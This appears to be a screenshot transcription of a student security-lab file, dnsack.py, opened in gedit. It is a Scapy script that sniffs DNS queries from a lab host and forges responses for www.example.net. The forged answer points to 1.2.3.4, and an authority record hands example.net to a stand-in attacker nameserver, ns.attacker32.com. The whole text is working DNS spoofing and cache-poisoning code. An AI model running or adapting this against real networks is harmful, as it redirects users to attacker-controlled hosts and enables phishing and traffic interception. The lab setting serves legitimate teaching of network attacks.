 dnsack.py (~/Desktop/lab4) - gedit
Open
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        AnSsec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4')
        NSsec = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns.attacker32.com')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, an=AnSsec, ns=NSsec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
pkt = sniff(filter='udp and (src host 192.168.43.223 and dst port 53)', prn=spoof_dns)